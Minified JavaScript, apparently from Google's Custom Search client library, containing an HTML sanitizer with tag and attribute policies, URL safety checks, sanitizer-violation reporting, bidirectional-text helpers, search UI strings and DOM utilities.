g.Dy=function(a,b){var c=ei(a);if(null!=c)for(var d=0,e;e=c[d];d++)if(e.specified){var f=this.Cy(a,e);null!==f&&fi(b,e.name,f)}};var Wi={APPLET:!0,AUDIO:!0,BASE:!0,BGSOUND:!0,EMBED:!0,FORM:!0,IFRAME:!0,ISINDEX:!0,KEYGEN:!0,LAYER:!0,LINK:!0,META:!0,OBJECT:!0,SCRIPT:!0,SVG:!0,STYLE:!0,TEMPLATE:!0,VIDEO:!0};var Xi={A:!0,ABBR:!0,ACRONYM:!0,ADDRESS:!0,AREA:!0,ARTICLE:!0,ASIDE:!0,B:!0,BDI:!0,BDO:!0,BIG:!0,BLOCKQUOTE:!0,BR:!0,BUTTON:!0,CAPTION:!0,CENTER:!0,CITE:!0,CODE:!0,COL:!0,COLGROUP:!0,DATA:!0,DATALIST:!0,DD:!0,DEL:!0,DETAILS:!0,DFN:!0,DIALOG:!0,DIR:!0,DIV:!0,DL:!0,DT:!0,EM:!0,FIELDSET:!0,FIGCAPTION:!0,FIGURE:!0,FONT:!0,FOOTER:!0,FORM:!0,H1:!0,H2:!0,H3:!0,H4:!0,H5:!0,H6:!0,HEADER:!0,HGROUP:!0,HR:!0,I:!0,IMG:!0,INPUT:!0,INS:!0,KBD:!0,LABEL:!0,LEGEND:!0,LI:!0,MAIN:!0,MAP:!0,MARK:!0,MENU:!0,METER:!0,NAV:!0,
NOSCRIPT:!0,OL:!0,OPTGROUP:!0,OPTION:!0,OUTPUT:!0,P:!0,PRE:!0,PROGRESS:!0,Q:!0,S:!0,SAMP:!0,SECTION:!0,SELECT:!0,SMALL:!0,SOURCE:!0,SPAN:!0,STRIKE:!0,STRONG:!0,STYLE:!0,SUB:!0,SUMMARY:!0,SUP:!0,TABLE:!0,TBODY:!0,TD:!0,TEXTAREA:!0,TFOOT:!0,TH:!0,THEAD:!0,TIME:!0,TR:!0,TT:!0,U:!0,UL:!0,VAR:!0,WBR:!0};var Yi={"ANNOTATION-XML":!0,"COLOR-PROFILE":!0,"FONT-FACE":!0,"FONT-FACE-SRC":!0,"FONT-FACE-URI":!0,"FONT-FACE-FORMAT":!0,"FONT-FACE-NAME":!0,"MISSING-GLYPH":!0},aj=function(a){this.uf=document.implementation.createHTMLDocument("");a=a||new Zi;a.lx();this.We=Ae(a.vb);this.Tf=Ae(a.Tf);this.Le=Ae(a.Le);this.ll=a.ll;a.cu.forEach(function(b){if(0!=b.lastIndexOf("data-",0))throw new kb('Only "data-" attributes allowed, got: %s.',[b]);if(0==b.lastIndexOf("data-sanitizer-",0))throw new kb('Attributes with "%s" prefix are not allowed, got: %s.',
["data-sanitizer-",b]);this.We["* "+b.toUpperCase()]=$i},this);a.bu.forEach(function(b){b=b.toUpperCase();if(-1==b.indexOf("-")||Yi[b])throw new kb("Only valid custom element tag names allowed, got: %s.",[b]);this.Le[b]=!0},this);this.xf=a.xf;this.Rf=a.Rf;this.tg=null;this.Uj=a.Uj};hb(aj,Vi);
var bj=function(a){return function(b,c){return(b=a(mb(b),c))&&"about:invalid#zClosurez"!=Oe(b)?Oe(b):null}},Zi=function(){this.vb={};Rb([Oi,Pi],function(a){ye(a).forEach(function(b){this.vb[b]=$i},this)},this);this.dc={};this.cu=[];this.bu=[];this.Tf=Ae(Wi);this.Le=Ae(Xi);this.ll=!1;this.bs=Te;this.Kq=this.ul=this.Ip=this.xf=te;this.Rf=null;this.Yp=this.Uj=!1};g=Zi.prototype;g.Ss=function(){this.Kq=cj;return this};g.gC=function(a){this.xf=a;return this};g.iC=function(a){this.bs=a;return this};
g.fC=function(a){this.Ip=a;return this};g.hC=function(a){this.ul=a;return this};var dj=function(a,b){return function(c,d,e,f){c=a(c,d,e,f);return null==c?null:b(c,d,e,f)}},ej=function(a,b,c,d){a[c]&&!b[c]&&(a[c]=dj(a[c],d))};Zi.prototype.Cd=function(){return new aj(this)};
Zi.prototype.lx=function(){if(this.Yp)throw Error("HtmlSanitizer.Builder.build() can only be used once.");ej(this.vb,this.dc,"* USEMAP",fj);var a=bj(this.bs);["* ACTION","* CITE","* HREF"].forEach(function(c){ej(this.vb,this.dc,c,a)},this);var b=bj(this.xf);["* LONGDESC","* SRC","LINK HREF"].forEach(function(c){ej(this.vb,this.dc,c,b)},this);["* FOR","* HEADERS","* NAME"].forEach(function(c){ej(this.vb,this.dc,c,gb(gj,this.Ip))},this);ej(this.vb,this.dc,"A TARGET",gb(hj,["_blank","_self"]));ej(this.vb,
this.dc,"* CLASS",gb(ij,this.ul));ej(this.vb,this.dc,"* ID",gb(jj,this.ul));ej(this.vb,this.dc,"* STYLE",gb(this.Kq,b));this.Yp=!0};
var kj=function(a,b){a||(a="*");return(a+" "+b).toUpperCase()},cj=function(a,b,c,d){if(!d.Ei)return null;b=Ze(ri(d.Ei,function(e,f){c.au=f;e=a(e,c);return null==e?null:Re(e)}));return""==b?null:b},$i=function(a){return mb(a)},hj=function(a,b){b=mb(b);return 0<=Qb(a,b.toLowerCase())?b:null},fj=function(a){return(a=mb(a))&&"#"==a.charAt(0)?a:null},gj=function(a,b,c){return a(mb(b),c)},ij=function(a,b,c){b=b.split(/(?:\s+)/);for(var d=[],e=0;e<b.length;e++){var f=a(b[e],c);f&&d.push(f)}return 0==d.length?
null:d.join(" ")},jj=function(a,b,c){return a(mb(b),c)};g=aj.prototype;g.Ra=function(a){this.tg=this.Yv();a=this.Jy(a);return qf(a)};g.Hy=function(a){this.tg&&"*"==this.Rf&&(a.id=this.tg)};g.zy=function(a){if(!this.Uj)return a;a=ti("<div>"+a+"</div>");xi(a);return a.innerHTML};g.Yv=function(){var a=!("STYLE"in this.Tf)&&"STYLE"in this.Le;return"*"==this.Rf&&a?"sanitizer-"+(Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)):this.Rf};
g.createTextNode=function(a){var b=a.data;(a=ki(a))&&"style"==ii(a).toLowerCase()&&!("STYLE"in this.Tf)&&"STYLE"in this.Le&&(b=kf(ui(b,this.tg,db(function(c,d){return this.xf(c,{au:d})},this))));return document.createTextNode(b)};g.Qt=function(a){var b=ii(a).toUpperCase();if(b in this.Tf||"http://www.w3.org/1999/xhtml"!=ni(a))return null;if(this.Le[b])return this.uf.createElement(b);a=this.uf.createElement("span");this.ll&&fi(a,"data-sanitizer-original-tag",b.toLowerCase());return a};
g.Cy=function(a,b){var c=b.name;if(0==c.lastIndexOf("data-sanitizer-",0))return null;var d=ii(a);b=b.value;var e={tagName:mb(d).toLowerCase(),attributeName:mb(c).toLowerCase()},f={Ei:void 0};"style"==e.attributeName&&(f.Ei=gi(a));a=kj(d,c);if(a in this.We)return c=this.We[a],c(b,e,f);c=kj(null,c);return c in this.We?(c=this.We[c],c(b,e,f)):null};function lj(a,b){b=void 0===b?{}:b;if(a instanceof of)return a;a=String(a).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;");b.kG&&(a=a.replace(/(^|[\r\n\t ]) /g,"$1&#160;"));b.jG&&(a=a.replace(/(\r\n|\n|\r)/g,"<br>"));b.lG&&(a=a.replace(/(\t+)/g,'<span style="white-space:pre">$1</span>'));return qf(a)}function mj(a,b){a=lj(a);return qf(b.map(function(c){return pf(lj(c))}).join(pf(a).toString()))}
var nj=/^[a-z][a-z\d-]*$/i,oj="APPLET BASE EMBED IFRAME LINK MATH META OBJECT SCRIPT STYLE SVG TEMPLATE".split(" "),pj="AREA BR COL COMMAND HR IMG INPUT KEYGEN PARAM SOURCE TRACK WBR".split(" "),qj=["action","formaction","href"];function rj(a){if(!nj.test(a))throw Error("");if(-1!==oj.indexOf(a.toUpperCase()))throw Error("");}
function sj(a,b,c){rj(a);var d="<"+a;b&&(d+=tj(a,b));Array.isArray(c)||(c=void 0===c?[]:[c]);-1!==pj.indexOf(a.toUpperCase())?d+=">":(b=mj("",c.map(function(e){return e instanceof of?e:lj(String(e))})),d+=">"+b.toString()+"</"+a+">");return qf(d)}
function tj(a,b){var c="";a=Object.keys(b);for(var d=0;d<a.length;d++){var e=a[d],f=b[e];if(!nj.test(e))throw Error("");if(void 0!==f&&null!==f){if(/^on/i.test(e))throw Error("");-1!==qj.indexOf(e.toLowerCase())&&(f=f instanceof Ne?f.toString():Gi(String(f))||"about:invalid#zClosurez");f=e+'="'+lj(String(f))+'"';c+=" "+f}}return c};function uj(a,b){var c=b.createRange();c.selectNode(b.body);a=qf(a);return c.createContextualFragment(pf(a))};function vj(a){a=a.nodeName;return"string"===typeof a?a:"FORM"}function wj(a){a=a.nodeType;return 1===a||"number"!==typeof a};var xj=function(a,b,c,d,e){this.Ts=a;this.gn=b;this.Us=c;this.iw=d;this.zo=e};xj.prototype.qx=function(a){return"FORM"!==a&&(this.Ts.has(a)||this.gn.has(a))};xj.prototype.Xu=function(a,b){b=this.gn.get(b);return(null==b?0:b.has(a))?b.get(a):this.Us.has(a)?{ka:1}:(b=this.iw.get(a))?b:this.zo&&[].concat(sa(this.zo)).some(function(c){return 0===a.indexOf(c)})?{ka:1}:{ka:0}};var yj="ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER ACRONYM BASEFONT BIG DIR HGROUP STRIKE TT".split(" "),
zj=[["A",new Map([["href",{ka:2}]])],["AREA",new Map([["href",{ka:2}]])],["LINK",new Map([["href",{ka:2,conditions:new Map([["rel",new Set("alternate author bookmark canonical cite help icon license next prefetch dns-prefetch prerender preconnect preload prev search subresource".split(" "))]])}]])],["SOURCE",new Map([["src",{ka:1}]])],["IMG",new Map([["src",{ka:1}]])],["VIDEO",new Map([["src",{ka:1}]])],["AUDIO",new Map([["src",{ka:1}]])]],Aj="title aria-atomic aria-autocomplete aria-busy aria-checked aria-current aria-disabled aria-dropeffect aria-expanded aria-haspopup aria-hidden aria-invalid aria-label aria-level aria-live aria-multiline aria-multiselectable aria-orientation aria-posinset aria-pressed aria-readonly aria-relevant aria-required aria-selected aria-setsize aria-sort aria-valuemax aria-valuemin aria-valuenow aria-valuetext alt align autocapitalize autocomplete autocorrect autofocus autoplay bgcolor border cellpadding cellspacing checked color cols colspan controls datetime disabled download draggable enctype face formenctype frameborder height hreflang hidden ismap label lang loop max maxlength media minlength min multiple muted nonce open placeholder preload rel required reversed role rows rowspan selected shape size sizes slot span spellcheck start step summary translate type valign value width wrap itemscope itemtype itemid itemprop itemref".split(" "),
Bj=[["dir",{ka:3,conditions:yi(function(){return new Map([["dir",new Set(["auto","ltr","rtl"])]])})}],["async",{ka:3,conditions:yi(function(){return new Map([["async",new Set(["async"])]])})}],["cite",{ka:2}],["loading",{ka:3,conditions:yi(function(){return new Map([["loading",new Set(["eager","lazy"])]])})}],["poster",{ka:2}],["target",{ka:3,conditions:yi(function(){return new Map([["target",new Set(["_self","_blank"])]])})}]],Cj=new xj(new Set(yj),new Map(zj),new Set(Aj),new Map(Bj)),Dj=new xj(new Set(yj),
new Map(zj),new Set(yi(function(){return Aj.concat(["class","id"])})),new Map(yi(function(){return Bj.concat([["style",{ka:4}]])}))),Ej=new xj(new Set(yi(function(){return yj.concat("STYLE TITLE INPUT TEXTAREA BUTTON LABEL".split(" "))})),new Map(zj),new Set(yi(function(){return Aj.concat(["class","id","tabindex","contenteditable","name"])})),new Map(yi(function(){return Bj.concat([["style",{ka:4}]])})),new Set(["data-","aria-"]));var Fj=function(a){this.Lq=a;this.ng=[]};g=Fj.prototype;g.Vb=function(a){this.ng=[];a=this.Ra(a);if(0!==this.ng.length)throw Error("");return a};g.Ra=function(a){var b=document.implementation.createHTMLDocument(""),c=b.body;c.appendChild(this.yz(a,b));a=(new XMLSerializer).serializeToString(c);a=a.slice(a.indexOf(">")+1,a.lastIndexOf("</"));return qf(a)};
g.yz=function(a,b){var c=this;a=uj(a,b);a=document.createTreeWalker(a,5,function(k){return c.hy(k)},!1);for(var d=a.nextNode(),e=b.createDocumentFragment(),f=e;null!==d;){var h=void 0;if(3===d.nodeType)h=this.xz(d);else if(wj(d))h=this.wz(d,b);else throw Error("");f.appendChild(h);if(d=a.firstChild())f=h;else for(;!(d=a.nextSibling())&&(d=a.parentNode());)f=f.parentNode}return e};g.xz=function(a){return document.createTextNode(a.data)};
g.wz=function(a,b){var c=vj(a);b=b.createElement(c);a=a.attributes;for(var d=t(a),e=d.next();!e.done;e=d.next()){var f=e.value;e=f.name;f=f.value;var h=this.Lq.Xu(e,c);if(this.zz(h.conditions,a))switch(h.ka){case 1:Gj(b,e,f);break;case 2:h=Ei(f);h=void 0!==h&&-1!==Fi.indexOf(h.toLowerCase())?f:"about:invalid#zClosurez";h!==f&&this.Df("Url in attribute "+e+' was modified during sanitization. Original url:"'+f+'" was sanitized to: "'+h+'"');Gj(b,e,h);break;case 3:Gj(b,e,f.toLowerCase());break;case 4:Gj(b,
e,f);break;case 0:this.Df("Attribute: "+e+" was dropped")}else this.Df("Not all conditions satisfied for attribute: "+e+".")}return b};g.hy=function(a){if(3===a.nodeType)return 1;if(!wj(a))return 2;var b=vj(a);if(null===b)return this.Df("Node name was null for node: "+a),2;if(this.Lq.qx(b))return 1;this.Df("Element: "+b+" was dropped");return 2};g.Df=function(){0===this.ng.length&&this.ng.push("")};
g.zz=function(a,b){if(!a)return!0;a=t(a);for(var c=a.next();!c.done;c=a.next()){var d=t(c.value);c=d.next().value;d=d.next().value;var e=void 0;if((c=null==(e=b.getNamedItem(c))?void 0:e.value)&&!d.has(c))return!1}return!0};function Gj(a,b,c){a.setAttribute(b,c)}var Hj=yi(function(){return new Fj(Cj,Ji)}),Ij=yi(function(){return new Fj(Dj,Ji)}),Jj=yi(function(){return new Fj(Ej,Ji)});function Kj(a){var b=Ia.apply(1,arguments);if(0===b.length)return Me(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return Me(c)};var Lj={0:1,1:1},Mj={0:.1,1:.1};function Nj(a,b){try{Jj.Vb(a)}catch(c){return Oj(b,"H_SLSANITIZE"),!0}try{Ij.Vb(a)}catch(c){return Oj(b,"H_RSANITIZE"),!0}try{Hj.Vb(a)}catch(c){return Oj(b,"H_SANITIZE"),!0}return!1}function Oj(a,b,c){(Pj?Pj:"undefined"!==typeof window&&window.navigator&&void 0!==window.navigator.sendBeacon?navigator.sendBeacon.bind(navigator):Qj)("https://csp.withgoogle.com/csp/lcreport/"+a.yq,JSON.stringify({host:window.location.hostname,type:b,additionalData:c}))}
function Qj(a,b){var c=new XMLHttpRequest;c.open("POST",a);c.setRequestHeader("Content-Type","application/json");c.send(b)}var Pj;var Rj=function(a){return(new Zi).Ss().fC(ve).hC(ve).gC(function(b){return Ci(b)}).iC(function(b){return Ci(b)}).Cd().Ra(a)};var Sj=function(a){this.G=Fd(a,void 0,void 0)};y(Sj,ke);g=Sj.prototype;g.MA=function(a){return Ud(this,1,qd(a),void 0)};g.iA=function(a){return je(this,2,a)};g.CA=function(a){return je(this,3,a)};g.Lf=function(a){return je(this,4,a)};g.Qg=function(){var a=void 0;a=void 0===a?0:a;return ge(ee(this,5,void 0),a)};g.ZA=function(a){return Ud(this,5,ud(a),void 0)};g.tj=function(){return ge(zd(Sd(this,6,void 0)),"")};g.hA=function(a){return je(this,6,a)};g.SA=function(a){return je(this,7,a)};
g.nA=function(a,b){return Zd(this,8,a,yd,b,void 0)};g.VA=function(a){return Ud(this,9,qd(a),void 0)};Sj.sd=[8];var Tj=/<[^>]*>|&[^;]+;/g,Uj=function(a,b){return b?a.replace(Tj,""):a},Vj=RegExp("[A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff]"),Wj=RegExp("^[^A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff]*[\u0591-\u06ef\u06fa-\u08ff\u200f\ud802-\ud803\ud83a-\ud83b\ufb1d-\ufdff\ufe70-\ufefc]"),
Xj=/^http:\/\/.*/,Yj=RegExp("[A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff][^\u0591-\u06ef\u06fa-\u08ff\u200f\ud802-\ud803\ud83a-\ud83b\ufb1d-\ufdff\ufe70-\ufefc]*$"),Zj=RegExp("[\u0591-\u06ef\u06fa-\u08ff\u200f\ud802-\ud803\ud83a-\ud83b\ufb1d-\ufdff\ufe70-\ufefc][^A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff]*$"),
ak=/\s+/,bk=/[\d\u06f0-\u06f9]/;var ck=function(a,b){this.jc="number"==typeof a?0<a?1:0>a?-1:null:null==a?null:a?-1:1;this.Vs=!!b};g=ck.prototype;g.hj=function(a,b){var c=0,d=0,e=!1;a=Uj(a,b).split(ak);for(b=0;b<a.length;b++){var f=a[b];Wj.test(Uj(f,void 0))?(c++,d++):Xj.test(f)?e=!0:Vj.test(Uj(f,void 0))?d++:bk.test(f)&&(e=!0)}return 0==d?e?1:0:.4<c/d?-1:1};g.Xs=function(a,b){return 0>Number(a)*Number(b)};
g.Zm=function(a,b,c,d){return d&&(this.Xs(b,this.jc)||1==this.jc&&Zj.test(Uj(a,c))||-1==this.jc&&Yj.test(Uj(a,c)))?1==this.jc?"\u200e":"\u200f":""};g.Ym=function(a,b){return this.rp(this.hj(a,b))};g.rp=function(a){return-1==(0==a?this.jc:a)?"rtl":"ltr"};g.Er=function(a,b){return this.rB(null,a,b)};g.rB=function(a,b,c){null==a&&(a=this.hj(pf(b).toString(),!0));return this.sB(a,b,c)};
g.sB=function(a,b,c){c=c||void 0==c;var d=0!=a&&a!=this.jc;if(this.Vs||d){var e;d&&(e=-1==a?"rtl":"ltr");d=sj("span",{dir:e},b)}else d=b;return d=mj("",[d,this.Zm(pf(b).toString(),a,!0,c)])};g.Cp=function(a,b){return this.Vx(null,a,b)};g.Vx=function(a,b,c){null==a&&(a=this.hj(b,c));return this.Zm(b,a,c,!0)};g.mark=function(){switch(this.jc){case 1:return"\u200e";case -1:return"\u200f";default:return""}};g.tB=function(){return-1==this.jc?"right":"left"};var dk=new ck(1),ek=dk.rp(1),fk=dk.tB(),gk=function(a,b){return pf(dk.Er(lj(a),b)).toString()},hk=function(a,b){return dk.Er(Hj.Ra(a),b)},ik=function(a){return a?dk.Ym(a,!1):ek},jk=function(a){return a?dk.Ym(a,!0):ek},kk=function(a){return a?dk.Cp(a,!1):""},lk=function(a){return a?dk.Cp(a,!0):""};var mk={"result-info":function(a,b){return"About "+a+" results ("+b+" seconds)"},page:function(a){return"Page "+a}},nk={"search-on-google":function(){var a=t(["Search for "," on Google"]),b=a.next().value;a=a.next().value;return{prefix:b,Sf:a}},"google-custom-search":function(){var a=t([""," Custom Search"]),b=a.next().value;a=a.next().value;return{prefix:b,Sf:a}},"sorry-message":function(){var a=t(["Please verify that you are not a robot. $$DIVIDER1$$Learn more.",""]),b=a.next().value;a=a.next().value;
var c=t(b.split("$$DIVIDER1$$"));b=c.next().value;c=c.next().value;return{FB:b,Rx:c,EB:a}},"backfill-none":function(){var a=t(["It looks like there aren't any matches for your search on ",". We have expanded your search to include the entire web."]),b=a.next().value;a=a.next().value;return{prefix:b,Sf:a}},"backfill-few":function(){var a=t(["It looks like there aren't many matches for your search on ",". We have expanded your search to include the entire web."]),b=a.next().value;a=a.next().value;return{prefix:b,
Sf:a}}};var ok={blank:"&nbsp;",image:"Image",web:"Web","ads-by-google":"Ads by Google","clear-results":"clear results",search:"search","search-uc":"Search","powered-by":"powered by",previous:"Previous",next:"Next","clear-tool-title":"Clear search box","no-results":"No Results","linked-cse-error-results":"Linked CSEs are no longer supported.  See https://goo.gl/Gs1KIc.",dym:"Did you mean:","showing-results-for":"Showing results for","search-instead-for":"Search instead for","custom-search":"Custom Search",
labeled:"Labeled","all-results-short":"All","all-results-long":"All results","refine-results":"Refine results:","file-format":"File Format:","order-results-by":"Sort by:","order-by-relevance":"Relevance","order-by-date":"Date","structured-data":"Structured data","cse-branding":"Google Custom Search Branding","enhanced-by-google":"enhanced by Google","next-page":"Next page","prev-page":"Previous page","close-button":"Close","visit-website":"Visit Website","learn-more":"Learn more","backfill-none":"It looks like there aren't any matches for your search on this site. We have expanded your search to include the entire web.",
"backfill-few":"It looks like there aren't many matches for your search on this site. We have expanded your search to include the entire web.","thumbnail-image":"Thumbnail image"};function pk(a,b){a=qk(a);var c;if(c=b){var d,e;c=Math.random()<(null!=(e=null!=(d=b.yG)?d:Lj[b.yq[0]])?e:0)}if(c&&!1!==window.SAFEVALUES_REPORTING&&"DocumentFragment"in window){var f,h;Math.random()<(null!=(h=null!=(f=b.oF)?f:Mj[b.yq[0]])?h:0)&&Oj(b,"HEARTBEAT");Nj(a,b)||lj(a).toString()!==a&&Oj(b,"H_ESCAPE")}return qf(a)}function rk(a){a=qk(a);return Me(a)}function qk(a){return null===a?"null":void 0===a?"undefined":a};var sk=(new Date).getTime(),tk=!0;function uk(a,b){b=void 0===b?"1":b;a=new URL(a);a.searchParams.set("key","notsupplied");a.searchParams.set("v",b);return a}function vk(a,b){wk(a,void 0===b?"1":b)}
function wk(a,b){b=void 0===b?"1":b;var c=document.getElementsByTagName("head")[0];c||(c=document.body.parentNode.appendChild(document.createElement("head")));var d=document.createElement("script");d.type="text/javascript";d.charset="utf-8";a=tk?uk(a,b):new URL(a);if(cc||pc||xk("konqueror"))a.searchParams.set("nocache",String(sk)),sk++;Mi(d,rk(a.href));var e=function(){d.onload=null;d.parentNode.removeChild(d)};a=function(f){f=f?f:window.event;f=f.target?f.target:f.srcElement;if("loaded"===f.readyState||
"complete"===f.readyState)f.onreadystatechange&&(f.onreadystatechange=null),e()};"Gecko"===navigator.product?d.onload=e:d.onreadystatechange=a;c.appendChild(d)}function yk(a,b){return function(){return b.apply(a,arguments)}}function zk(a,b,c){c=void 0===c?[]:c;return function(){return b.apply(a,c)}}function Ak(a){for(;a.firstChild;)a.removeChild(a.firstChild)}function Bk(a,b){if(a)try{Ak(a),a.appendChild(b)}catch(c){}return b}function L(a,b){try{a.appendChild(b)}catch(c){}return b}
function Ck(a,b,c){c=void 0===c?{}:c;var d=void 0===c.ib?!1:c.ib;(void 0===c.ge?0:c.ge)||d?Ki(a,Rj(b)):Ki(a,Hj.Vb(b))}function Dk(a,b){void 0!=a.textContent?a.textContent=b:a.innerText=b}function Ek(a){return document.createTextNode(void 0===a?"":a)}
function Fk(a){a=void 0===a?{}:a;var b=void 0===a.text?void 0:a.text,c=void 0===a.className?void 0:a.className,d=void 0===a.ge?!1:a.ge,e=void 0===a.ib?!1:a.ib,f=document.createElement("div");(void 0===a.Gc?0:a.Gc)?L(f,Ek(b)):b&&(b instanceof of?Ki(f,b):Ck(f,b,{ge:d,ib:e}));c&&(f.className=c);return f}function Q(a){return Fk({className:a})}function Gk(a,b){var c=document.createElement("span");a&&L(c,Ek(a));b&&(c.className=b);return c}
function Hk(a,b,c){var d=document.createElement("table");d.setAttribute("cellSpacing",a?a:0);d.setAttribute("cellPadding",b?b:0);d.setAttribute("role","presentation");c&&(d.className=c);return d}function Ik(a,b,c){(a=a.insertRow(-1))||alert(a);for(var d=0;d<b;d++)Jk(a,c);return a}function Jk(a,b){a=a.insertCell(-1);b&&(a.className=b);return a}function Kk(a,b,c,d){var e=ig(document,"IMG");e.src=a;b&&(e.width=b);c&&(e.height=c);d&&(e.className=d);return e}
function Lk(a,b,c,d,e){var f=document.createElement("a");a&&Ii(f,a);b&&(d?L(f,Gk(b,d)):L(f,Ek(b)));c&&(f.target=c);e&&(f.title=e);return f}function Mk(a,b,c,d,e,f){f=void 0===f?{}:f;var h=Q(d),k=document.createElement("a");k.href=a;Ck(k,b,{ge:!0});d&&(k.className=d);c&&(k.target=c);e&&(k.title=e);for(var l in f)k.setAttribute(l,f[l]);h.appendChild(k);return h}
function Nk(a,b){b=void 0===b?{}:b;b=void 0===b.ib?!1:b.ib;var c=document.createDocumentFragment(),d=document.createElement("div");for(a instanceof of?Ki(d,a):b?Ki(d,pk(a)):Ck(d,a,{ge:!1});d.firstChild;)c.appendChild(d.firstChild);return c}
function Ok(a,b,c,d,e,f,h){e=void 0===e?"":e;var k=document.createElementNS("http://www.w3.org/2000/svg","svg");k.setAttribute("width",f||c);k.setAttribute("height",h||d);k.setAttribute("viewBox","0 0 "+c+" "+d);e&&k.setAttribute("class",e);c=document.createElementNS("http://www.w3.org/2000/svg","title");c.textContent=b;k.appendChild(c);b=document.createElementNS("http://www.w3.org/2000/svg","path");b.setAttribute("d",a);k.appendChild(b);return k}
function Pk(a,b){b?(a.tabIndex=0,a.onclick=b,a.onkeypress=function(c){c=c||window.event;c.keyCode&&13==c.keyCode&&b.call(a,c)}):(a.tabIndex=-1,a.removeAttribute("tabIndex"),a.onclick=null,a.onkeypress=null)}
var Qk="",Rk={Dt:{xE:1,EE:1,sF:1,id:1,tF:1,"in":1,FF:1,HF:1,JF:1,KF:1,MF:1,WF:1,QG:1,WG:1,XG:1,bH:1,cH:1,eH:1},CE:{kE:1,pE:1,rE:1,tE:1,uE:1,vE:1,Dt:1,FE:1,"do":1,JE:1,RE:1,gF:1,hF:1,iF:1,rF:1,GF:1,NF:1,PF:1,QF:1,RF:1,SF:1,TF:1,UF:1,VF:1,dG:1,fG:1,gG:1,hG:1,iG:1,mG:1,wG:1,EG:1,MG:1,TG:1,UG:1,VG:1,ZG:1,aH:1,dH:1},XF:{lE:1}};function xk(a){return a in Sk?Sk[a]:Sk[a]=navigator.userAgent.toLowerCase().includes(a)}
var Sk={},Tk=function(a){this.mt=a+"branding";this.vertical=a+"branding-vertical";this.Zw=a+"branding-img-noclear";this.zt=a+"branding-clickable";this.text=a+"branding-text"},Uk=function(a,b,c){if(!a)return{length:0};b=b&&"*"!==b?b.toUpperCase():"";if(c&&a.getElementsByClassName){c=a.getElementsByClassName(c);if(b){a={};for(var d=0,e=0,f;f=c[e];e++)b===f.nodeName&&(a[d++]=f);a.length=d;return a}return c}b=a.getElementsByTagName(b||"*");if(c){a={};for(e=d=0;f=b[e];e++)Ah(f,c)&&(a[d++]=f);a.length=
d;return a}return b};function Vk(a,b){for(var c in b)a.searchParams.set(c,b[c])}function Wk(a,b){b||(b=document.body);for(var c=0;a!==b;)c+=a.offsetTop,a=a.offsetParent;return c}function Xk(a){try{return a instanceof HTMLFormElement}catch(b){return!!a&&"object"===typeof a&&1===a.nodeType&&"object"===typeof a.style&&"object"===typeof a.ownerDocument&&"form"===a.tagName.toLowerCase()}}function Yk(a){return"string"===typeof a?document.getElementById(a):a}
function Zk(a){var b=a.parentElement;return b?b.firstElementChild:a}function $k(a){if(a){var b=ig(document,"A");a=Re(a);if(!(a instanceof Ne||a instanceof Ne)){a=String(a);b:{var c=a;if(Ve){try{var d=new URL(c)}catch(e){d="https:";break b}d=d.protocol}else c:{d=document.createElement("a");try{d.href=c}catch(e){d=void 0;break c}d=d.protocol;d=":"===d||""===d?"https:":d}}"javascript:"!==d||(a="about:invalid#zClosurez");a=Re(a)}b.href=Oe(a);b=b.href}else b=null;return b}
function al(a){return!!a&&/https?:\/\/([^/.:]+\.)*google(\.[^/.:]+)*(:[0-9]+)?\/cse/.test(a)}function bl(a){window.console&&window.console.warn(a)}function cl(a){return"9d449ff4a772956c6"===a||a.startsWith("r-")};function dl(){};/*

 Copyright 2005, 2007 Bob Ippolito. All Rights Reserved.
 Copyright The Closure Library Authors.
 SPDX-License-Identifier: MIT
*/
var el=function(a,b){this.xh=[];this.Kp=a;this.Wm=b||null;this.qf=this.Nd=!1;this.Ia=void 0;this.nl=this.it=this.ji=!1;this.Ph=0;this.Qa=null;this.li=0};hb(el,dl);g=el.prototype;g.cancel=function(a){if(this.Nd)this.Ia instanceof el&&this.Ia.cancel();else{if(this.Qa){var b=this.Qa;delete this.Qa;a?b.cancel(a):b.lt()}this.Kp?this.Kp.call(this.Wm,this):this.nl=!0;this.Nd||this.ej(new fl(this))}};g.lt=function(){this.li--;0>=this.li&&this.cancel()};g.Hm=function(a,b){this.ji=!1;this.Bl(a,b)};
g.Bl=function(a,b){this.Nd=!0;this.Ia=b;this.qf=!a;this.Dn()};g.om=function(){if(this.Nd){if(!this.nl)throw new gl(this);this.nl=!1}};g.ot=function(a){this.om();this.Bl(!0,a)};g.ej=function(a){this.om();this.Bl(!1,a)};g.zs=function(a,b){return this.bg(a,null,b)};g.Bs=function(a,b){return this.bg(null,a,b)};g.bg=function(a,b,c){this.xh.push([a,b,c]);this.Nd&&this.Dn();return this};
